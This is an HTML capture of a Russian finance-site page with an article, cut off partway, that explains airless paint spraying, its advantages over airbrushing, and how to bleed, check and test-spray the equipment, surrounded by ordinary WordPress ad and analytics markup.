

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://srochnyj-zaym.ru/bezvozdushnoe-raspylenie-kraski-chto-eto/
body_size: 22729
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1">
  <title>Безвоздушное распыление краски – что это</title>
  <link rel="canonical" href="/bezvozdushnoe-raspylenie-kraski-chto-eto/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Безвоздушное распыление краски – что это">
  <meta property="og:description" content="Совершенство аэрографии или простой секрет качественного покрытия Современная профессия маляра не обходится без набора инструментов и техники, которая позволяет в короткие сроки выполнить покрасочные работы на конкретном объекте. Более того, специальные методики и техники нанесения красочного покрытия понадобятся профессиональным художникам и дизайнерам интерьера. Безвоздушное распыление – улучшенная альтернатива техники аэрографии. В отличие от самодельного или ...">
  <meta property="og:url" content="https://srochnyj-zaym.ru/bezvozdushnoe-raspylenie-kraski-chto-eto/">
  <meta property="og:site_name" content="Информационный сайт обо всём, что связано с финансовой тематикой и не только.">
  <meta property="article:tag" content="Безвоздушное распыление краски – что это">
  <meta property="article:section" content="Мнение эксперта">
  <meta property="article:published_time" content="2018-09-16T17:43:16+02:00">
  <meta property="og:image" content="https://srochnyj-zaym.ru/wp-content/uploads/2018/09/Bezvozdushnoe-raspylenie-kraski-chto-eto.jpg">
  <meta property="og:image:secure_url" content="https://srochnyj-zaym.ru/wp-content/uploads/2018/09/Bezvozdushnoe-raspylenie-kraski-chto-eto.jpg">
  <meta property="og:image:width" content="380">
  <meta property="og:image:height" content="250">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:description" content="Совершенство аэрографии или простой секрет качественного покрытия Современная профессия маляра не обходится без набора инструментов и техники, которая позволяет в короткие сроки выполнить покрасочные работы на конкретном объекте. Более того, специальные методики и техники нанесения красочного покрытия понадобятся профессиональным художникам и дизайнерам интерьера. Безвоздушное распыление – улучшенная альтернатива техники аэрографии. В отличие от самодельного или ...">
  <meta name="twitter:title" content="Безвоздушное распыление краски – что это">
  <meta name="twitter:image" content="https://srochnyj-zaym.ru/wp-content/uploads/2018/09/Bezvozdushnoe-raspylenie-kraski-chto-eto.jpg">
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/srochnyj-zaym.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='bootstrap-css' href='/wp-content/themes/zajmytheme/bootstrap/css/bootstrap.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='zajmyonlayn-style-css' href='/wp-content/themes/zajmytheme/style.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fontawesome-css' href='/wp-content/themes/zajmytheme/inc/font-awesome.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='zajmyonlayn-fontawesome-css' href='/wp-content/themes/zajmytheme/style.css' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=4288'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsrochnyj-zaym.ru%2Fbezvozdushnoe-raspylenie-kraski-chto-eto%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsrochnyj-zaym.ru%2Fbezvozdushnoe-raspylenie-kraski-chto-eto%2F&#038;format=xml">
  <style type="text/css">
  div#toc_container {background: #F5F5F5;border: 1px solid #A9A9A9;}div#toc_container p.toc_title {color: #7d6d6d;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #696969;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #A9A9A9;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #A9A9A9;}div#toc_container p.toc_title a:visited,div#toc_container ul.toc_list a:visited {color: #A9A9A9;}
  </style>
  <link rel="amphtml" href="/bezvozdushnoe-raspylenie-kraski-chto-eto/amp/">
  <link rel="icon" href="/wp-content/uploads/2018/04/srochnyj-zaym.ru-mini.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2018/04/srochnyj-zaym.ru-mini.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/04/srochnyj-zaym.ru-mini.png">
  <meta name="msapplication-TileImage" content="https://srochnyj-zaym.ru/wp-content/uploads/2018/04/srochnyj-zaym.ru-mini.png">
  <style type="text/css" id="wp-custom-css">
                        .totalpoll-poll-container .totalpoll-choices .totalpoll-choice 
  { width: 100%!important;
  }
  .totalpoll-choices .totalpoll-choice .totalpoll-choice-container:last-child 
  { border-bottom: none!important;
  }               
  </style>
  <script>
  var ajaxUrlFlatPM = "https://srochnyj-zaym.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  
  <meta name="telderi" content="3fad831aba66ffe8fd57f823b7345b32">
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .kxoww63d60d9dce280 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .kxoww63d60d9dce280 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .kxoww63d60d9dce280 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .kxoww63d60d9dce280 {
  display: none;
  }
  }
  @media screen and (max-width: 767px) {
  .kxoww63d60d9dce280 {
  display: none;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .pxwhs63d60d9dce6ec {
  display: none;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .pxwhs63d60d9dce6ec {
  display: none;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .pxwhs63d60d9dce6ec {
  display: none;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .pxwhs63d60d9dce6ec {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .pxwhs63d60d9dce6ec {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .tlwxo63d60d9dce4e0 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .tlwxo63d60d9dce4e0 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .tlwxo63d60d9dce4e0 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .tlwxo63d60d9dce4e0 {
  display: none;
  }
  }
  @media screen and (max-width: 767px) {
  .tlwxo63d60d9dce4e0 {
  display: none;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .woxxl63d60d9dce8b9 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .woxxl63d60d9dce8b9 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .woxxl63d60d9dce8b9 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .woxxl63d60d9dce8b9 {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .woxxl63d60d9dce8b9 {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .kuxaw63d60d9dcec55 {
  display: none;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .kuxaw63d60d9dcec55 {
  display: none;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .kuxaw63d60d9dcec55 {
  display: none;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .kuxaw63d60d9dcec55 {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .kuxaw63d60d9dcec55 {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .irqzq63d60d9dcea82 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .irqzq63d60d9dcea82 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .irqzq63d60d9dcea82 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .irqzq63d60d9dcea82 {
  display: none;
  }
  }
  @media screen and (max-width: 767px) {
  .irqzq63d60d9dcea82 {
  display: none;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .iryra63d60d9dcee92 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .iryra63d60d9dcee92 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .iryra63d60d9dcee92 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .iryra63d60d9dcee92 {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .iryra63d60d9dcee92 {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .lrxwz63d60d9dcf489 {
  display: none;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .lrxwz63d60d9dcf489 {
  display: none;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .lrxwz63d60d9dcf489 {
  display: none;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .lrxwz63d60d9dcf489 {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .lrxwz63d60d9dcf489 {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .okhjj63d60d9dcf03a {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .okhjj63d60d9dcf03a {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .okhjj63d60d9dcf03a {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .okhjj63d60d9dcf03a {
  display: none;
  }
  }
  @media screen and (max-width: 767px) {
  .okhjj63d60d9dcf03a {
  display: none;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .twscp63d60d9dcf24c {
  display: none;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .twscp63d60d9dcf24c {
  display: none;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .twscp63d60d9dcf24c {
  display: none;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .twscp63d60d9dcf24c {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .twscp63d60d9dcf24c {
  display: block;
  }
  }
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .bdaal63d60d9ddee3f {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .bdaal63d60d9ddee3f {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .bdaal63d60d9ddee3f {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .bdaal63d60d9ddee3f {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .bdaal63d60d9ddee3f {
  display: block;
  }
  }
  </style>
  <style>

  #flat_ads_block_id_1 {
        position: fixed;
        right: calc(100% + 22px);
        bottom: 0px;
    transform-origin: center;
    transform: translateX(0);
    transition: all 0.3s ease;
    z-index: 998;
  }
  #flat_ads_block_id_1.left_slide_flat_panel {
        transform: translateX(calc(100% + 22px));
  }
  #flat_ads_block_id_1 .flat_slide_cross {
        position: absolute;
        width: 22px;
        height: 22px;
        top: -22px;
        right: -10px;
        z-index: 1;
        background: #000 url([data-uri]) no-repeat center / cover;
        cursor: pointer;
        border-radius: 100%;
  }
  #flat_ads_block_id_1 .flat_slide_cross:hover {
        background: #444 url([data-uri]) no-repeat center / cover
  }
  </style>

</head>
<body>
  \ 
  <script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167086125-1');
  </script>
  <div class="container">
    <div class="row">
      <div class="col-lg-3 col-sm-12 col-xs-12 logo_inheader">
        <a href="/"><img src="/wp-content/uploads/2018/06/logo-SZ-new.png" alt=""></a>
      </div>
      <div class="col-lg-6 col-sm-9 col-xs-9 nopadding hidden-sm hidden-xs">
        <div class="kurs">
          <div class="kurs_row">
            <div class="kurs_col">
              <p style="font-size:10px; color:#ccc; margin:0;">ЦБ РФ</p>
              <p style="color:#0099CC; font-weight:bold; margin:3px 0 3px 0;">USD</p>
            </div>
            <div class="kurs_col">
              <p style="font-size:10px; color:#ccc; margin:0;">29.01</p>
              <p class="kurs_text">0,00</p>
            </div>
            <div class="kurs_col">
              <p style="font-size:10px; color:#ccc; margin:0;">&nbsp;</p>
              <p class="kurs_red" style="margin:3px 0 3px 0;">0,00</p>
            </div>
            <div class="kurs_col">
              <p style="font-size:10px; color:#ccc; margin:0;">28.01</p>
              <p class="kurs_text">0,00</p>
            </div>
          </div>
          <div class="kurs_row">
            <div class="kurs_col">
              <p style="color:#0099CC; font-weight:bold; margin:3px 0 3px 0;">EUR</p>
            </div>
            <div class="kurs_col">
              <p class="kurs_text">0,00</p>
            </div>
            <div class="kurs_col">
              <p class="kurs_red" style="margin:3px 0 3px 0;">0,00</p>
            </div>
            <div class="kurs_col">
              <p class="kurs_text">0,00</p>
            </div>
          </div>
        </div>
        <div class="kurs_separator">
          &nbsp;
        </div>
        <div class="cripto">
          <div class="kurs_row">
            <p style="font-size:10px; color:#ccc; margin: 0; padding:3px 0 0 3px;">Coinmarketcap</p>
          </div>
        </div>
      </div>
      <div class="col-lg-3 col-sm-12 col-xs-12 pull-right hidden-sm hidden-xs">
        <div class="share42init pull-right" style="margin-bottom: 15px;"></div>
        <div class="clearfix"></div>
        <form role="search" method="get" class="search_inheader pull-right" action="https://srochnyj-zaym.ru/">
          <input type="search" class="search-field" placeholder="Поиск" value="" name="s" title="Поиск"> <input type="submit" id="searchsubmit" value="&#xf0ac;">
        </form>
        <div class="clearfix"></div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row"></div>
  </div>
  <div class="container mobile_menu">
    <nav id="nav" class="navbar navbar-default" role="navigation">
      <div class="visible-md hidden-sm hidden-xs">
        <div class="menu-header">
          <ul id="menu-primary" class="menu nav navbar-nav">
            <li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325">
              <a href="/novosti/">Новости</a>
            </li>
            <li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326">
              <a href="/stati/">Статьи</a>
            </li>
            <li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-324">
              <a href="/mnenie-eksperta/">Мнение эксперта</a>
            </li>
            <li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321">
              <a href="/zarabotok/">Заработок</a>
            </li>
            <li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322">
              <a href="/internet/">Интернет</a>
            </li>
            <li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323">
              <a href="/kreditnye-karty/">Кредитные карты</a>
            </li>
            <li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320">
              <a href="/zajmy/">Займы</a>
            </li>
          </ul>
        </div>
      </div>
      <div class="navbar-header visible-md visible-sm visible-xs">
        <button type="button" class="btmore navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars" aria-hidden="true"></i></button>
      </div>
      <div class="clearfix"></div>
      <div class="collapse navbar-collapse navbar-ex1-collapse hidden-lg hidden-md">
        <div class="menu-header">
          <ul id="menu-primary-1" class="menu nav navbar-nav">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325">
              <a href="/novosti/">Новости</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326">
              <a href="/stati/">Статьи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-324">
              <a href="/mnenie-eksperta/">Мнение эксперта</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321">
              <a href="/zarabotok/">Заработок</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322">
              <a href="/internet/">Интернет</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323">
              <a href="/kreditnye-karty/">Кредитные карты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320">
              <a href="/zajmy/">Займы</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
  </div>
  <div class="container">
    <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
      <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти на Информационный сайт обо всём, что связано с финансовой тематикой и не только.." href="/" class="home"><span property="name">srochnyj-zaym.ru</span></a>
      <meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Безвоздушное распыление краски – что это</span>
      <meta property="position" content="2"></span>
    </div>
    <div class="row">
      <div id="primary" class="col-md-9 col-xs-12">
        <div class="row">
          <div id="content" class="site-content" role="main">
            <div class="col-lg-12 single-entry">
              <article id="post-4288" class="post post-4288 type-post status-publish format-standard has-post-thumbnail hentry category-mnenie-eksperta tag-bezvozdushnoe-raspylenie-kraski-chto-eto">
                <h1 class="entry-title">Безвоздушное распыление краски – что это</h1><span class="single-thumb"><img width="380" height="250" src="/wp-content/uploads/2018/09/Bezvozdushnoe-raspylenie-kraski-chto-eto.jpg" class="attachment-medium size-medium wp-post-image" alt="МИниатюра Безвоздушное распыление краски – что это"></span> <span class="entry-content"></span>
                <div class="flat_pm_start">
                  <span class="entry-content"></span>
                </div>
                <h2><span class="entry-content">Совершенство аэрографии или простой секрет качественного покрытия</span></h2>
                <p><span class="entry-content">Современная профессия маляра не обходится без набора инструментов и техники, которая позволяет в короткие сроки выполнить покрасочные работы на конкретном объекте. Более того, специальные методики и техники нанесения красочного покрытия понадобятся <strong>профессиональным художникам и дизайнерам интерьера.</strong></span></p>
                <p><span class="entry-content">Безвоздушное распыление – <strong>улучшенная альтернатива техники аэрографии</strong>. В отличие от самодельного или фирменного аэрографа, аппарат безвоздушной покраски не использует компрессор. Благодаря поршневой, мембранной или гидропоршневой системе пневмопривода, красящий материал подается равномерно, не образуя комков и застоя краски.</span></p>
                <div class="kxoww63d60d9dce280">
                  <span class="entry-content">
                  </span>
                </div>
                <p><span class="entry-content">Воздушное распыление аэрографом – прошлый век. Знаменитая и всеми любимая техника подачи красящих материалов выходит на новый уровень! Отныне можно использовать эмаль, фасадную эмульсию, акрил, лак, люминесцентные краски абсолютно без ограничений!</span></p>
                <div class="pxwhs63d60d9dce6ec">
                  <span class="entry-content"></span>
                  <div id="yandex_rtb_R-A-462055-2">
                    <span class="entry-content"></span>
                  </div><span class="entry-content"></span>
                </div>
                <div class="tlwxo63d60d9dce4e0">
                  <span class="entry-content"></span>
                  <div id="yandex_rtb_R-A-462055-1">
                    <span class="entry-content"></span>
                  </div><span class="entry-content"></span>
                </div>
                <p><span class="entry-content"><b>Плюсы и преимущества</b> агрегатов безвоздушного распыления:</span></p>
                <div class="woxxl63d60d9dce8b9">
                  <span class="entry-content">
                   <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3223951469593116" data-ad-slot="6109403152"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script></span>
                </div>
                <ul>
                  <li><span class="entry-content"><em>Широкий выбор страны производителя – Россия, Германия, Франция, Латвия, США.</em></span></li>
                  <li><span class="entry-content"><em>Однофазные или трехфазные варианты (220 – 380 В).</em></span></li>
                  <li><span class="entry-content"><em>Пневмопривод или использование бензина.</em></span></li>
                  <li><span class="entry-content"><em>Широкий выбор габаритов.</em></span></li>
                  <li><span class="entry-content"><em>Наличие колес, специальной чистящей щетки и съемного шланга подачи краски.</em></span></li>
                  <li><span class="entry-content"><em>Легкость в эксплуатации в больших помещениях.</em></span></li>
                  <li><span class="entry-content"><em>Простота конструкции, с которой справится любой начинающий.</em></span></li>
                  <li><span class="entry-content"><em>Широкий диапазон цен.</em></span></li>
                  <li><span class="entry-content"><em>Большая альтернатива выбора покрытия для мебели, стен, дверей и предметов художественного искусства.</em></span></li>
                  <li><span class="entry-content"><em>Качество и долговечность покрытия.</em></span></li>
                </ul>
                <p style="text-align: center;"><span class="entry-content"><iframe src="https://www.youtube.com/embed/akycCkrU1n0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"><span class="entry-content"><span class="entry-content"></span></span>
                <p></p>
                <div class="kuxaw63d60d9dcec55">
                  <div id="yandex_rtb_R-A-462055-4"></div>
                </div>
                <div class="irqzq63d60d9dcea82">
                  <div id="yandex_rtb_R-A-462055-3"></div>
                </div>
                <p>Конкретно о технике безвоздушного распыления можно сказать, что <strong>это универсальный метод покрытия</strong> самых простых и сложных поверхностей.</p>
                <div class="iryra63d60d9dcee92">
                   <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3223951469593116" data-ad-slot="3908607619"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <blockquote>
                  <p><em>К примеру, маляр использует аппарат для покраски стен. Все, что ему нужно, правильно подключить элементы машины, установить большую емкость с краской и начать работу. Естественно, необходимо провести специальный тест подачи красящего вещества.</em></p>
                </blockquote>
                <p>Для этого используется <strong>поверхность газеты, картона или любого ненужного материала.</strong></p>
                <div class="lrxwz63d60d9dcf489">
                   <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-3223951469593116" data-ad-slot="7913439411"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <p>Перед проверкой пистолета, необходимо на избавиться от воздуха через дренажную трубку. Она опускается в ведро с краской в режиме работы и находится там до тех пор, пока крошечные и большие пузырьки не исчезнут.</p>
                <p>Дополнительно, рекомендуется проверить <strong>состояние съемных фильтров</strong> на наличие комочков от предыдущей краски (в ручке и рядом с насосом).</p>
                <blockquote>
                  <p><em>Далее, необходимо сопоставить правильный баланс давления. Тест идет следующим образом. Устраняется съемное сопло и его держатель. После нажатия курка пистолета включается режим распыления.</em></p>
                </blockquote>
                <p>Переводим струю на картон и <strong>делаем пробную покраску.</strong> Вероятно, что параметры давления сопутствуют неравномерному нанесению.</p>
